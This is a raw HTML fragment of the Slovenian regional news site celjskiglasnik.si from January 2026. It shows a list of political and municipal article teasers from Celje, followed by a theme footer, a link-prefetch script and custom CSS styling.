            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971025a1bd6e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
